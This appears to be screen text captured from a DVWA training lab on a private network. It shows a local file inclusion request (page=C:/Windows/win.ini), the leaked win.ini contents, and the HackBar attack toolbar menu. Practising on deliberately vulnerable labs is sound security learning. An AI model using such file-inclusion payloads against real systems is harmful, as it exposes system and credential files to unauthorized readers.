 192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=C:/Windows/win.ini
for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPE
aac=MPEGVideo adt=MPEGVideo adts=MPEGVideo m2t=MPEGVideo m2ts=MPEGVideo m2v=MPEGVideo m4a=MPEGVideo m4v=MPEGVideo m
mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://192.168.8.222/lab/dvwa
/vulnerabilities/fi/
?page=C:/Windows/win.ini
Auto-Pwn
Enable Post Data
Enable Referer